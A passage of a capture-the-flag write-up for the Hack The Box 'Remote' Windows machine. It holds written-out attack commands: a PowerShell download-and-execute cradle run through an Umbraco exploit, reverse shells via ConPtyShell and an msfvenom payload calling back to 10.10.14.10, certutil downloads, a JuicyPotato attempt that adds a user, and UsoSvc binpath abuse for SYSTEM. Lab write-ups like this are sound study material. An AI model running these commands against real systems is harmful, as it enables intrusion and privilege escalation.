

I can use Antonio Coco’s project to get a fully interactive Reverse Shell, but after making the necessary customizations to the script and getting the connection I can’t get the commands to execute correctly, but it is a problem with my system because the script worked correctly in other virtual machines I have configured. I go back to the first connection and perform the first enumeration commands, where I find the shared resources in addition to accessing the contents of the first flag, there is also a shortcut to TeamViewer so it is very likely that it is installed on the victim system. The most promising thing I found as an attack vector is the special privilege SeImpersonatePrivilege that I have, which can make the system vulnerable to RottenPotatoNG, but before searching in Github for the Juicy Potato project I will leak OS information with systeminfo to know if it is vulnerable and also to know the architecture of it.
ConPtyShell is a project available on GitHub developed by antonioCoco. It is a fully interactive reverse shell designed for Windows systems, leveraging the Pseudo Console (ConPty) feature introduced in Windows.
RottenPotatoNG and its variants leverages the privilege escalation chain based on BITS service having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges. During a Windows build review we found a setup where BITS was intentionally disabled and port 6666 was taken.
Attacker Machine:
wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/refs/heads/master/Invoke-ConPtyShell.ps1
mv Invoke-ConPtyShell.ps1 ConPtyShell.ps1
nvim ConPtyShell.ps1
cat ConPtyShell.ps1 | tail -n 1
# Invoke-ConPtyShell -RemoteIp 10.10.14.10 -RemotePort 443 -Rows 29 -Cols 128
python3 -m http.server 80
nc -nlvp 443
python3 umbraco_exploit_0.py -u admin@htb.local -p b...e -i http://10.10.10.180 -c powershell.exe -a "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/ConPtyShell.ps1')"
Victime Machine:
whoami
hostname
ipconfig
# :(
cd C:\Users\Public\Desktop
dir
whoami /priv
whoami /all
systemInfo
# OS Name: Microsoft Windows Server 2019 Standard
# OS Version: 10.0.17763 N/A Build 17763
# System Type: x64-based PC






Although it seems to me that the OS version is not vulnerable, I do not remember well, I will try to exploit the RottenPotatoNG, for this I will download on my machine the JuicyPotato.exe from ohpe and then transfer it to the Remote box. I try to perform the exploit and start the process of Escalating privileges but I have problems with the CLSID, but then I confirm on the page of interesting CLSID’s is not supported Windows OS version of the victim machine. To speed up a bit the search for attack vectors I’m going to resort to the excellent PowerSploit tool from PowerShellMafia, which after transferring and running it informs me in a matter of seconds that the UsoSvc service can be abused. I start a new research on how to escalate privileges and my first resource is PayloadsAllTheThings but I can’t find the right resource, so I make more effort in my search and I find the article “CVE-2019-1405 and CVE-2019-1322 - Elevation to SYSTEM via the UPnP Device Host Service and the Update Orchestrator Service” which not only explains the vulnerability but also gives me an example of how to perform the exploit.
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
UsoSvc (Update Orchestrator Service) is an essential Windows service responsible for managing updates, including security patches, bug fixes, and new features. It takes care of fetching updates from Microsoft’s server and installing and verifying the updates on your Windows computer.
Attacker Machine:
mv ~/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
certutil -f -urlcache -split http://10.10.14.10/JP.exe .\JP.exe
.\JP.exe
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123!$ /add"
Attacker Machine:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1
nvim PowerUp.ps1
cat PowerUp.ps1 | tail -n 1
# Invoke-AllChecks
python3 -m http.server 80
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/PowerUp.ps1')
# ServiceName : UsoSvc
# Path : C:\Windows\system32\svchost.exe -k netsvcs -p
# StartName : LocalSystem
# AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
# CanRestart : True
# Name : UsoSvc
# Check : Modifiable Services





The steps that I must carry out to achieve privilege escalation are not very complex, but before abusing the service I’m going to create an .exe binary with msfvenom to transfer it to the target machine and that it is in charge of sending me a Reverse Shell. The following is to stop the usoscv service with sc.exe, and then modify the binpath attribute that stores the path of the binary to be executed when the usosvc service is started, which will be the one that corresponds to my malicious binary. Finally I restart the service and succeed in catching the incoming reverse shell with nc on port 443 of my attacking machine, this way I succed to finish engaging the machine and access the last flag.
Attacker Machine:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f exe -o reverse.exe
python3 -m http.server 80
Victime Machine:
certutil -f -urlcache -split http://10.10.14.10/reverse.exe .\reverse.exe
sc.exe query usosvc
sc.exe stop usosvc
sc.exe query usosvc
sc.exe config usosvc binpath= "C:\Windows\Temp\privesc\reverse.exe"
# [SC] ChangeServiceConfig SUCCESS
sc.exe query usosvc
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
sc.exe start usosvc
whoami
hostname
